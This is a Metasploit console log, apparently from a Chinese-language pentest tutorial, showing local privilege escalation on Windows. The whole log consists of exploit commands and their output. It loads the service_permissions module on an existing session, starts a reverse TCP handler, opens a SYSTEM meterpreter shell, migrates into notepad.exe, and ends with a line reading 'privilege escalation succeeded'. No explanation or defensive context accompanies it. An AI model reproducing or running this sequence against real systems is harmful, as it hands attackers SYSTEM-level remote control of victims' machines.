 msf5 exploit(multi/handler) > use exploit/windows/local/service_permissions
msf5 exploit(windows/local/service_permissions) > set session 9
session ⇒ 9
msf5 exploit(windows/local/service_permissions) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Trying to add a new service...
[*] Created service... OFMzotPCFOzR
[*] Sending stage (176195 bytes) to 192.168.1.6
[+] Service should be started! Enjoy your new SYSTEM meterpreter session.
[*] Meterpreter session 12 opened (192.168.1.5:4444 → 192.168.1.6:1042) at 2020-08-22 01:29:23 +0800
meterpreter >
[*] Session ID 12 (192.168.1.5:4444 → 192.168.1.6:1042) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: rundll32.exe (1460)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 908
[+] Successfully migrated to process
提权成功
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >